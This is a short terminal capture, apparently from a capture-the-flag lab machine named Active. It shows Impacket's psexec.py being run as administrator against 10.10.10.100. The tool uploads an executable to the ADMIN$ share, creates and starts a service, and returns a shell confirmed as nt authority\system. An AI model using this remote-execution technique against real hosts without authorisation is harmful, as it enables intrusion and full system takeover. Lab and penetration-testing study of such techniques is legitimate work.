 ➜ ACtive psexec.py administrator@10.10.10.100
Impacket v0.9.22.dev1+20200605.133909.874d7ae4 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file uxSkzJHY.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service RbBr on 10.10.10.100.....
[*] Starting service RbBr.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>